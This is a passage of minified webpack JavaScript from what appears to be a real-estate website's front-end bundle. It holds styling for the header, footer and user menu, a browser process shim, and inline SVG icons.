.FooterNavigation__items{display:flex;flex-direction:column;list-style-type:none;margin:0;overflow:hidden;padding:0;row-gap:12px}.Footer__column .FooterNavigation__items a{border-bottom:1px solid rgba(2,16,28,.17);color:#667085;font-size:14px;line-height:20px}.Footer__column .FooterNavigation__items a:hover{border-bottom-color:transparent}}.Footer__column #building-listing{display:none}.Footer__column #listing-type-selector li a:before{content:none!important}.Footer__social .Social{display:flex}@media (max-width:1031px){.Footer__social .Social{justify-content:space-around}}@media (min-width:1032px){.Footer__social .Social{-moz-column-gap:4px;column-gap:4px;justify-content:flex-end}}.Footer__social .Social__button{background-position:50%;background-repeat:no-repeat;display:block}@media (max-width:1031px){.Footer__social .Social__button{background-size:24px;height:24px;width:50px}}@media (min-width:1032px){.Footer__social .Social__button{background-size:16px;border:1px solid #eaecf0;border-radius:6px;height:32px;width:32px}}@media (max-width:1031px){.Footer__social .Social__button--tg{background-image:url(/images/icons/social/tg-black.svg)}}@media (min-width:1032px){.Footer__social .Social__button--tg{background-image:url(/images/icons/social/tg.svg)}}@media (max-width:1031px){.Footer__social .Social__button--zen{background-image:url(/images/icons/social/zen-black.svg)}}@media (min-width:1032px){.Footer__social .Social__button--zen{background-image:url(/images/icons/social/zen.svg)}}@media (max-width:1031px){.Footer__social .Social__button--vk{background-image:url(/images/icons/social/vk-black.svg)}}@media (min-width:1032px){.Footer__social .Social__button--vk{background-image:url(/images/icons/social/vk.svg)}}@media (max-width:1031px){.Footer__social .Social__button--tiktok{background-image:url(/images/icons/social/tiktok-black.svg)}}@media (min-width:1032px){.Footer__social .Social__button--tiktok{background-image:url(/images/icons/social/tiktok.svg)}}@media (max-width:1031px){.Footer__social .Social__button--youtube{background-image:url(/images/icons/social/youtube-black.svg)}}@media (min-width:1032px){.Footer__social .Social__button--youtube{background-image:url(/images/icons/social/youtube.svg)}.Footer__social .Social__button:hover{opacity:.8}}",""]);const i=a},58488:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(49265),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,'.Tooltip[data-v-62aae792]{transition-duration:.2s;transition-property:top,opacity;transition-timing-function:ease-in-out}@media (min-width:1032px){.Tooltip[data-v-62aae792]{background-color:#ededed;border:1px solid #cacad4;border-radius:3px;box-shadow:0 0 2px rgba(0,0,0,.09),0 2px 5px rgba(0,0,0,.12);box-sizing:border-box;display:none;height:-moz-fit-content;height:fit-content;opacity:0;top:calc(100% + 6px)}.Tooltip[data-v-62aae792],.Tooltip__arrow[data-v-62aae792]{left:50%;position:absolute;transform:translateX(-50%)}.Tooltip__arrow[data-v-62aae792]{height:20px;overflow:hidden;top:-20px;width:20px;z-index:1}.Tooltip__arrow[data-v-62aae792]:before{background-color:#ededed;border:1px solid #cacad4;box-shadow:0 0 2px rgba(0,0,0,.09),0 2px 5px rgba(0,0,0,.12);content:"";height:10px;left:50%;position:absolute;top:15px;transform:translateX(-50%) rotate(45deg);width:10px}.Tooltip__text[data-v-62aae792]{color:#232735;font-size:13px;line-height:16px;padding:3px 7px 5px;white-space:nowrap}}.Header[data-v-62aae792]{font-family:PT Sans,sans-serif;opacity:0;transition-duration:.2s;transition-property:color;transition-property:opacity;transition-timing-function:ease-in-out}.Header--loaded[data-v-62aae792]{opacity:1}@media (min-width:1032px){.Header[data-v-62aae792]{box-shadow:0 4px 20px 0 #0000002b;position:relative;z-index:1000}}.Header[data-v-62aae792],.Header *[data-v-62aae792]{box-sizing:border-box}.Header__wrapper[data-v-62aae792]{display:grid;grid-template-areas:"logo controls" "menu menu";grid-template-columns:1fr min-content;row-gap:20px}@media (max-width:1031px){.Header__wrapper[data-v-62aae792]{background-color:#fff;border-bottom:1px solid #e8ebf1;height:40px;padding-left:20px;padding-right:12px;transform:translateY(0);transition-duration:.2s;transition-property:transform;transition-timing-function:ease-in-out;width:100%}}@media (min-width:1032px){.Header__wrapper[data-v-62aae792]{margin:0 auto;min-height:116px;padding:18px 0 22px;position:relative;width:1000px}}@media (max-width:1031px){.Header--fixed .Header__wrapper[data-v-62aae792]{position:fixed;top:0;transform:translateY(-100%);z-index:100004}.Header--show .Header__wrapper[data-v-62aae792]{transform:translateY(0)}}.Header__logo[data-v-62aae792]{align-items:center;-moz-column-gap:20px;column-gap:20px;display:flex;grid-area:logo}.Header__logo_link[data-v-62aae792]{background-position:0 0;background-repeat:no-repeat;background-size:contain;display:block}@media (max-width:1031px){.Header__logo_link[data-v-62aae792]{vertical-align:middle}}@media (min-width:1032px){.Header__logo_link[data-v-62aae792]{flex-shrink:0}}.Header__controls[data-v-62aae792]{display:flex;grid-area:controls}@media (max-width:1031px){.Header__controls[data-v-62aae792]{align-items:center;flex-direction:row}}@media (min-width:1032px){.Header__controls[data-v-62aae792]{flex-direction:column;row-gap:8px}.Header__user[data-v-62aae792]{-moz-column-gap:8px;column-gap:8px;display:flex;justify-content:flex-end}}.Header__user_link[data-v-62aae792]{transition-duration:.2s;transition-property:background-color,border-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__user_link[data-v-62aae792]{align-items:center;border:1px solid #d0d5dd;border-radius:20px;color:#232735;-moz-column-gap:4px;column-gap:4px;cursor:pointer;display:flex;font-size:14px;height:40px;justify-content:center;line-height:20xp;min-width:40px;position:relative;white-space:nowrap}.Header__user_link[data-v-62aae792]:hover{background-color:#f2f4f7;border-color:#f2f4f7}.Header__user_link--connect[data-v-62aae792]{background-color:#ed1c24;border:none;color:#fff}.Header__user_link--connect[data-v-62aae792]:hover{background-color:#e4001a}}.Header__user_link--favorites[data-v-62aae792]  svg{transition-duration:.2s;transition-property:fill;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__user_link--favorites[data-v-62aae792]:hover{background-color:#ffd6db;border-color:#ffd6db}}@media (min-width:1032px){[data-v-62aae792] .Header__user_link--favorites:hover svg{fill:#e8363d;color:#e8363d}}@media (min-width:1032px){.Header__user_link--user[data-v-62aae792]{margin-left:8px;padding:10px 16px}.Header__user_link:hover .Tooltip[data-v-62aae792]{display:block;opacity:1;top:calc(100% + 11px)}.Header__user_link_icon[data-v-62aae792]{height:20px;width:20px}}@media (min-width:1032px){.Header__user_link_icon[data-v-62aae792]:deep(svg){height:100%;margin-bottom:0;width:100%}}@media (min-width:1032px){.Header__user_link_bubble[data-v-62aae792]{background-color:#e8363d;border-radius:50px;color:#fff;font-size:12px;line-height:14px;max-width:45px;overflow:hidden;padding:2px 6px;position:absolute;right:-8px;text-overflow:ellipsis;top:-8px;white-space:nowrap}.Header__user_link_bubble[data-v-62aae792]:empty{display:none}.Header__menu[data-v-62aae792]{border-top:1px solid #d0d5dd;grid-area:menu;padding-top:20px}.Header__menu_list[data-v-62aae792]{-moz-column-gap:24px;column-gap:24px;display:flex;justify-content:space-between;list-style:none;margin:0;padding:0}}.Header__menu_link[data-v-62aae792]{transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__menu_link[data-v-62aae792]{color:#232735;display:flex;font-size:16px;justify-content:space-between;line-height:22px;white-space:nowrap}.Header__menu_link[data-v-62aae792]:hover{color:#ff0d29}.Header__bonus_status[data-v-62aae792]{align-self:center;margin-left:4px}}@media (max-width:1031px){.Header__call[data-v-62aae792]{background-image:url(/images/icons/symbol-callme-header.svg);background-size:24px}.Header__call[data-v-62aae792],.Header__menu_button[data-v-62aae792]{background-position:50%;background-repeat:no-repeat;height:40px;width:40px}.Header__menu_button[data-v-62aae792]{background-image:url(/images/icons/symbol-open.svg);background-size:19px 15px}.Header--pn .Header__logo_link[data-v-62aae792]{background-image:url(/images/icons/pn-mobile.svg);height:20px;width:112px}}@media (min-width:1032px){.Header--pn .Header__logo_link[data-v-62aae792]{background-image:url(/images/pn-logo.svg);height:51px;width:234px}}.Header--setlestate .Header__logo_link[data-v-62aae792]{background-image:url(/images/SetlEstate.svg)}@media (max-width:1031px){.Header--setlestate .Header__logo_link[data-v-62aae792]{height:27px;width:64px}}@media (min-width:1032px){.Header--setlestate .Header__logo_link[data-v-62aae792]{height:55px;width:131px}}@media (max-width:1031px){.Header--fixed[data-v-62aae792]{padding-bottom:40px}}.ExtraBar[data-v-62aae792]{background:#fce66f;height:48px;padding:0;text-align:center;width:100%}.ExtraBar[data-v-62aae792],.ExtraBar__link[data-v-62aae792]{align-items:center;display:flex;justify-content:center}.ExtraBar__link[data-v-62aae792]{color:#232735;-moz-column-gap:12px;column-gap:12px;flex-wrap:nowrap;font-weight:700}@media (max-width:1031px){.ExtraBar__link[data-v-62aae792]{font-size:10px;line-height:12px}}@media (min-width:1032px){.ExtraBar__link[data-v-62aae792]{font-size:15px;line-height:44px}.ExtraBar__link[data-v-62aae792]:hover{opacity:.8}}.ExtraBar__text[data-v-62aae792]{position:relative}@media (max-width:1031px){.ExtraBar__text[data-v-62aae792]{padding-right:10px;white-space:normal;width:230px}}@media (min-width:1032px){.ExtraBar__text[data-v-62aae792]{padding-right:15px}}.ExtraBar__text[data-v-62aae792]:after{background-image:url(/images/icons/arrow-extra.svg);content:" ";height:8px;position:absolute;right:0;top:calc(50% - 4px);width:5px}@media (max-width:1031px){.Phone[data-v-62aae792]{display:none!important}}@media (min-width:1032px){.Phone[data-v-62aae792]{position:relative}.Phone__main[data-v-62aae792]{border-bottom:1px dotted #ffd6db;color:#ff0d29;font-size:16px;font-weight:700;line-height:24px}.Phone__main[data-v-62aae792]:hover{border-bottom-color:transparent;color:#02101c}.Phone__advance[data-v-62aae792]{background:#fff;border:1px solid #b3b3b3;box-shadow:0 0 18px hsla(60,7%,80%,.6);display:none;left:50%;margin-left:-88px;min-width:176px;padding:10px 20px;position:absolute;text-align:left;text-decoration:none;top:100%;white-space:nowrap;width:auto;z-index:100}.Phone__advance[data-v-62aae792]:after{background-color:#fff;border-left:1px solid #b3b3b3;border-top:1px solid #b3b3b3;content:"";display:block;height:10px;margin-left:-7px;margin-top:0;position:absolute;right:50%;top:-6px;transform:rotate(45deg);width:10px}.Phone__advance_link[data-v-62aae792]{color:#02101c;font-size:17px;letter-spacing:-.2px}.Phone__information[data-v-62aae792]{color:#919190;font-size:11px;font-style:italic;letter-spacing:-.1px;text-align:left;white-space:nowrap}.Phone:hover .Phone__advance[data-v-62aae792]{display:flex;flex-direction:column;row-gap:10px}.UserMenu[data-v-62aae792]{display:none!important}}@media (max-width:1031px){.UserMenu[data-v-62aae792]{bottom:0;box-sizing:border-box;font-family:PT Sans,sans-serif;height:100%;opacity:0;position:fixed;right:0;top:0}.UserMenu--active[data-v-62aae792]{left:0;opacity:1;pointer-events:auto;width:100%;z-index:17000000}.UserMenu__outer[data-v-62aae792]{background:rgba(0,0,0,.5);bottom:0;left:0;opacity:0;pointer-events:none;position:fixed;right:0;top:0;z-index:1}.UserMenu--active .UserMenu__outer[data-v-62aae792]{opacity:1;pointer-events:auto;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}.UserMenu__wrapper[data-v-62aae792]{background-color:#fff;border-radius:12px 0 0 12px;box-sizing:border-box;height:100%;opacity:0;overflow:auto;padding:4px;position:absolute;right:0;top:0;transform:translateX(100%);transition-duration:.2s;transition-property:transform;transition-timing-function:ease-in-out;width:258px;z-index:2}.UserMenu--active .UserMenu__wrapper[data-v-62aae792]{opacity:1;transform:translateX(0)}.UserMenu__menu[data-v-62aae792]{border-top:1px solid #eaecf0;margin:0;padding:4px 0}.UserMenu__menu[data-v-62aae792]:first-child{border-top:none}.UserMenu__menu[data-v-62aae792]:last-child{padding-bottom:0}.UserMenu__menu--plain[data-v-62aae792]{padding-left:24px}.UserMenu__item[data-v-62aae792]{list-style:none}.UserMenu__link[data-v-62aae792]{align-items:center;border-radius:6px;color:#232735;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;line-height:20px;padding:10px 16px;transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}.UserMenu__icon[data-v-62aae792]{background-repeat:no-repeat;background-size:contain;color:#667085;height:16px;transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out;width:16px}}.UserMenu__icon--viewed[data-v-62aae792]{background-image:url(/images/icons/nav-viewed-mobile.svg)}.UserMenu__icon--compare[data-v-62aae792]{background-image:url(/images/icons/nav-compare-mobile.svg)}.UserMenu__icon--favorites[data-v-62aae792]{background-image:url(/images/icons/header-favorites-mobile.svg)}.UserMenu__icon--cabinet[data-v-62aae792]{background-image:url(/images/icons/nav-cabinet-mobile.svg)}.UserMenu__icon--apartments[data-v-62aae792]{background-image:url(/images/icons/nav-apartments.svg)}.UserMenu__icon--mortgage[data-v-62aae792]{background-image:url(/images/icons/nav-mortgage.svg)}.UserMenu__icon--furniture[data-v-62aae792]{background-image:url(/images/icons/nav-furniture.svg)}.UserMenu__icon--loyalty[data-v-62aae792]{background-image:url(/images/icons/nav-loyalty.svg)}.UserMenu__icon--recommend[data-v-62aae792]{background-image:url(/images/icons/nav-recommend.svg)}.UserMenu__icon--discounts[data-v-62aae792]{background-image:url(/images/icons/nav-discounts.svg)}.UserMenu__icon--quit[data-v-62aae792]{background-image:url(/images/icons/nav-quit.svg)}@media (max-width:1031px){.UserMenu__title[data-v-62aae792]{color:#232735;flex:1;font-size:14px;line-height:20px}.UserMenu__count[data-v-62aae792]{background-color:#eaecf0;border-radius:50px;box-sizing:border-box;color:#667085;font-size:13px;line-height:16px;min-width:24px;padding:2px 8px;transition-duration:.2s;transition-property:color,background-color;transition-timing-function:ease-in-out}.UserMenu__count[data-v-62aae792]:empty{display:none}}@media (min-width:1032px){.UserInfo[data-v-62aae792]{display:none!important}}@media (max-width:1031px){.UserInfo[data-v-62aae792]{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;padding:10px 16px 14px}}.UserInfo[data-v-62aae792],.UserInfo *[data-v-62aae792]{box-sizing:border-box}@media (max-width:1031px){.UserInfo__icon[data-v-62aae792]{background-image:url(/images/icons/nav-cabinet.svg);background-position:50%;background-repeat:no-repeat;color:#667085;flex:0 0 16px;height:16px}.UserInfo__name[data-v-62aae792]{flex:1;font-size:14px;font-weight:700;line-height:20px;overflow:hidden;text-overflow:ellipsis}}.BonusStatus[data-v-62aae792]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:16px;width:54px}.BonusStatus--basic[data-v-62aae792]{background-image:url(/images/status--basic.svg)}.BonusStatus--prestige[data-v-62aae792]{background-image:url(/images/status--prestige.svg);width:52px}.BonusStatus--premium[data-v-62aae792]{background-image:url(/images/status--premium.svg)}@media (max-width:1031px){.Manager[data-v-62aae792]{display:none!important}}.Manager>*[data-v-62aae792]{transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}@media (min-width:1032px){.Manager[data-v-62aae792]{display:flex;flex-direction:column;overflow:hidden;row-gap:4px}.Manager--setlestate[data-v-62aae792]{padding-left:20px}.Manager__name[data-v-62aae792]{font-size:15px;font-weight:700;line-height:22px}.Manager__name[data-v-62aae792],.Manager__position[data-v-62aae792]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.Manager__position[data-v-62aae792]{color:#667085;font-size:12px;font-weight:400;line-height:16px;text-overflow:ellipsis}}.Manager__chat[data-v-62aae792]{transition-duration:.2s;transition-property:border-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Manager__chat[data-v-62aae792]{border-bottom:1px dashed #ffd6db;color:#e8363d;font-size:12px;line-height:16px;width:-moz-fit-content;width:fit-content}.Manager--pn.fav-loading[data-v-62aae792]{position:absolute;width:240px}.Manager--pn.fav-loading>*[data-v-62aae792]{opacity:0}}@media (max-width:1031px){.Subheader[data-v-62aae792]{display:none!important}}@media (min-width:1032px){.Subheader[data-v-62aae792]{background-color:#fff;border:1px solid #eaecf0;border-radius:12px;box-shadow:0 4px 6px -2px rgba(16,24,40,.05),0 12px 16px -4px rgba(16,24,40,.1);box-sizing:border-box;opacity:0;padding:4px;pointer-events:none;position:absolute;right:0;top:18px;transition:.2s;width:258px;z-index:11111111}.Subheader--opened[data-v-62aae792]{opacity:1;pointer-events:auto}.Subheader__head[data-v-62aae792]{align-items:center;display:flex;justify-content:space-between;padding:10px 16px 14px}.Subheader__user_name[data-v-62aae792]{font-size:14px;font-weight:700;line-height:20px}.Subheader__menu[data-v-62aae792]{border-top:1px solid #eaecf0;margin:0;padding-bottom:4px;padding-left:0;padding-top:4px}.Subheader__menu[data-v-62aae792]:last-child{padding-bottom:0}.Subheader__menu_item[data-v-62aae792]{list-style:none}}.Subheader__menu_link[data-v-62aae792]{transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_link[data-v-62aae792]{align-items:center;border-radius:6px;-moz-column-gap:8px;column-gap:8px;display:flex;padding:10px 16px}.Subheader__menu_link[data-v-62aae792]:hover{background-color:#fce66f}}.Subheader__menu_icon[data-v-62aae792]{transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_icon[data-v-62aae792]{background-position:50%;background-repeat:no-repeat;background-size:contain;color:#667085;height:16px;width:16px}.Subheader__menu_icon--cabinet[data-v-62aae792]{background-image:url(/images/icons/nav-cabinet-mobile.svg)}.Subheader__menu_icon--apartments[data-v-62aae792]{background-image:url(/images/icons/nav-apartments.svg)}.Subheader__menu_icon--viewed[data-v-62aae792]{background-image:url(/images/icons/nav-viewed-mobile.svg)}.Subheader__menu_icon--compare[data-v-62aae792]{background-image:url(/images/icons/nav-compare-mobile.svg)}.Subheader__menu_icon--favorites[data-v-62aae792]{background-image:url(/images/icons/header-favorites-mobile.svg)}.Subheader__menu_icon--mortgage[data-v-62aae792]{background-image:url(/images/icons/nav-mortgage.svg)}.Subheader__menu_icon--furniture[data-v-62aae792]{background-image:url(/images/icons/nav-furniture.svg)}.Subheader__menu_icon--loyalty[data-v-62aae792]{background-image:url(/images/icons/nav-loyalty.svg)}.Subheader__menu_icon--recommend[data-v-62aae792]{background-image:url(/images/icons/nav-recommend.svg)}.Subheader__menu_icon--discounts[data-v-62aae792]{background-image:url(/images/icons/nav-discounts.svg)}.Subheader__menu_icon--quit[data-v-62aae792]{background-image:url(/images/icons/nav-quit.svg)}.Subheader__menu_link:hover .Subheader__menu_icon[data-v-62aae792]{color:#232735}.Subheader__menu_title[data-v-62aae792]{color:#232735;flex:1;font-size:14px;line-height:20px}}.Subheader__menu_count[data-v-62aae792]{transition-duration:.2s;transition-property:color,background-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_count[data-v-62aae792]{background-color:#eaecf0;border-radius:50px;box-sizing:border-box;color:#667085;font-size:13px;line-height:16px;min-width:24px;padding:2px 8px}.Subheader__menu_count[data-v-62aae792]:empty{display:none}.Subheader__menu_link:hover .Subheader__menu_count[data-v-62aae792]{background-color:#fff;color:#232735}}',""]);const i=a},75077:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(49265),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#m-content{padding-top:0!important}",""]);const i=a},49265:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var a={};if(r)for(var i=0;i<this.length;i++){var o=this[i][0];null!=o&&(a[o]=!0)}for(var s=0;s<e.length;s++){var l=[].concat(e[s]);r&&a[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},40476:e=>{var t,n,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,l=[],c=!1,u=-1;function d(){c&&s&&(c=!1,s.length?l=s.concat(l):u=-1,l.length&&p())}function p(){if(!c){var e=o(d);c=!0;for(var t=l.length;t;){for(s=l,l=[];++u<t;)s&&s[u].run();u=-1,t=l.length}s=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||c||o(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},43399:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M25.6663 9.33348V14.0001M11.958 6.41681H7.93301C5.97282 6.41681 4.99273 6.41681 4.24404 6.79828C3.58547 7.13384 3.05004 7.66927 2.71448 8.32784C2.33301 9.07653 2.33301 10.0566 2.33301 12.0168L2.33301 13.4168C2.33301 14.504 2.33301 15.0476 2.51063 15.4764C2.74744 16.0481 3.20168 16.5024 3.77341 16.7392C4.20221 16.9168 4.74581 16.9168 5.83301 16.9168V21.8751C5.83301 22.146 5.83301 22.2814 5.84425 22.3955C5.95336 23.5033 6.82982 24.3798 7.93764 24.4889C8.05171 24.5001 8.18715 24.5001 8.45801 24.5001C8.72887 24.5001 8.86431 24.5001 8.97838 24.4889C10.0862 24.3798 10.9627 23.5033 11.0718 22.3955C11.083 22.2814 11.083 22.146 11.083 21.8751V16.9168H11.958C14.0188 16.9168 16.5398 18.0215 18.4847 19.0817C19.6193 19.7002 20.1866 20.0095 20.5582 19.964C20.9027 19.9218 21.1632 19.7671 21.3652 19.4848C21.583 19.1803 21.583 18.5711 21.583 17.3528V5.98081C21.583 4.76247 21.583 4.1533 21.3652 3.84885C21.1632 3.56653 20.9027 3.41182 20.5582 3.36962C20.1866 3.32412 19.6193 3.63337 18.4847 4.25189C16.5398 5.31211 14.0188 6.41681 11.958 6.41681Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},58047:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="15" height="12" viewBox="0 0 15 12" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M4.99997 8.58597L1.70697 5.29297L0.292969 6.70697L4.99997 11.414L14.707 1.70697L13.293 0.292969L4.99997 8.58597Z" fill="#FF0D29"/>\n</svg>\n'},80287:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 64 64" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n    <path d="M38.2527 32.2929L13 7.04019L19.7473 0.292892L51.7473 32.2929L19.7473 64.2929L13 57.5456L38.2527 32.2929Z"/>\n</svg>\n'},55496:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M14.0002 7.00065V14.0007L18.6668 16.334M25.6668 14.0007C25.6668 20.444 20.4435 25.6673 14.0002 25.6673C7.55684 25.6673 2.3335 20.444 2.3335 14.0007C2.3335 7.55733 7.55684 2.33398 14.0002 2.33398C20.4435 2.33398 25.6668 7.55733 25.6668 14.0007Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},19346:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" fill="#A9A9A9"/>\n</svg>\n'},20246:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" />\n</svg>\n'},65674:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M21 9.33398H22.1667C23.4043 9.33398 24.5913 9.82565 25.4665 10.7008C26.3417 11.576 26.8333 12.763 26.8333 14.0007C26.8333 15.2383 26.3417 16.4253 25.4665 17.3005C24.5913 18.1757 23.4043 18.6673 22.1667 18.6673H21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M2.33301 9.33398H20.9997V19.834C20.9997 21.0717 20.508 22.2586 19.6328 23.1338C18.7577 24.009 17.5707 24.5007 16.333 24.5007H6.99967C5.762 24.5007 4.57501 24.009 3.69984 23.1338C2.82467 22.2586 2.33301 21.0717 2.33301 19.834V9.33398Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M7 1.16602V4.66602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M11.667 1.16602V4.66602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M16.333 1.16602V4.66602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},92214:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M15.7841 9.74448C15.1163 10.2206 14.299 10.5007 13.4163 10.5007C11.1612 10.5007 9.33301 8.67248 9.33301 6.41732C9.33301 4.16215 11.1612 2.33398 13.4163 2.33398C14.8782 2.33398 16.1606 3.10214 16.8819 4.25682M6.99967 23.4357H10.045C10.4421 23.4357 10.8367 23.4829 11.2216 23.5774L14.4394 24.3593C15.1376 24.5294 15.8649 24.546 16.5704 24.409L20.1281 23.7168C21.068 23.5337 21.9325 23.0837 22.6101 22.4246L25.1272 19.976C25.846 19.2779 25.846 18.1452 25.1272 17.4459C24.48 16.8163 23.4552 16.7455 22.723 17.2793L19.7894 19.4196C19.3692 19.7268 18.858 19.8921 18.3323 19.8921H15.4994L17.3026 19.892C18.3189 19.892 19.1422 19.0912 19.1422 18.1026V17.7447C19.1422 16.9237 18.5678 16.2079 17.7494 16.0095L14.9664 15.3327C14.5135 15.2228 14.0496 15.1673 13.5833 15.1673C12.4577 15.1673 10.4202 16.0993 10.4202 16.0993L6.99967 17.5297M23.333 7.58398C23.333 9.83915 21.5048 11.6673 19.2497 11.6673C16.9945 11.6673 15.1663 9.83915 15.1663 7.58398C15.1663 5.32882 16.9945 3.50065 19.2497 3.50065C21.5048 3.50065 23.333 5.32882 23.333 7.58398ZM2.33301 17.034L2.33301 23.8006C2.33301 24.454 2.33301 24.7807 2.46017 25.0303C2.57202 25.2498 2.7505 25.4283 2.97002 25.5402C3.21958 25.6673 3.54628 25.6673 4.19967 25.6673H5.13301C5.7864 25.6673 6.1131 25.6673 6.36266 25.5402C6.58219 25.4283 6.76066 25.2498 6.87252 25.0303C6.99967 24.7807 6.99967 24.454 6.99967 23.8006V17.034C6.99967 16.3806 6.99967 16.0539 6.87252 15.8043C6.76066 15.5848 6.58219 15.4063 6.36266 15.2945C6.1131 15.1673 5.7864 15.1673 5.13301 15.1673L4.19967 15.1673C3.54628 15.1673 3.21958 15.1673 2.97002 15.2945C2.7505 15.4063 2.57202 15.5848 2.46017 15.8043C2.33301 16.0539 2.33301 16.3806 2.33301 17.034Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},95995:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg">\n    <path d="M2.5 10C7.38155 10 10.1184 10 15 10M2.5 5H17.5M2.5 15H10.8333" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M14.1666 14.1667C13.7063 14.1667 13.3333 14.5398 13.3333 15C13.3333 15.4602 13.7063 15.8333 14.1666 15.8333H14.9999V16.6667C14.9999 17.1269 15.373 17.5 15.8333 17.5C16.2935 17.5 16.6666 17.1269 16.6666 16.6667V15.8333H17.4999C17.9602 15.8333 18.3333 15.4602 18.3333 15C18.3333 14.5398 17.9602 14.1667 17.4999 